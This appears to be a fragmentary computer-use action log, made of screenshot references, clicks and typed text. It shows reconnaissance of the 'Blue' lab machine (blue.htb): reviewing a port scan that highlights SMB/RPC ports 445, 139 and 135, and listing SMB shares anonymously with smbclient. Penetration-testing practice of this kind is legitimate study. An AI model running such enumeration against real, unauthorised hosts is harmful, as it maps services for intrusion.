
text(cat scan/)

Display scan/blue_full and highlight open ports 445, 139, 135 and the high RPC port.
key(Return)

double_click(329, 337)

drag(557, 354, 358, 373)

double_click(344, 320)

click(346, 389)

double_click(468, 320)

scroll(down, 3)

mouse_move(571, 512)

Run smbclient -L \\\\blue.htb\\ anonymously and highlight the Share entry among ADMIN$, C$, IPC$, Users.
text(smb)

text(client -L)

text(\\\\)

text(blue.htb)

text(\\)

double_click(407, 250)
